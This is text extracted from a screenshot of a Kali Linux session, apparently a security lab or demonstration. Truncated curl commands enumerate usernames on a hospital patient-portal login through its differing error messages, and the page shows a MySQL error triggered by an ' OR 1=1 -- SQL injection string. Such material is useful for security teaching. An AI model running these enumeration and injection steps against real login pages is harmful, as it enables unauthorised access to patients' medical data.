 Apps Places
0% 22% ↑ 0.0 kB ↓ 0.0 kB
uwes@kali: ~
┌──(uwes㉿kali)-[~]
└─$ curl -s -X POST https://medirozahospital.com/patient/login.php -d "username=user01&pa
<div class="alert">Username not found</div>
┌──(uwes㉿kali)-[~]
└─$ curl -s -X POST https://medirozahospital.com/patient/login.php -d "username=admin&pas
<div class="alert">Incorrect password</div>
┌──(uwes㉿kali)-[~]
└─$
Patient Portal Login | Mediroz
medirozahospital.com/patient/login.php 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Emergency: +27 11 555 0100 | Open 24/7 Staff Login | Find Us
Mediroza Home About Doctors Contact Patient Portal
Patient Portal
Sign in to view your lab reports and results.
Warning: mysqli_query(): You have an error in
your SQL syntax; check the manual that
corresponds to your MySQL server version for
the right syntax to use near '' OR 1=1 --' at line 1
Username
Password
Show password
Sign in
$_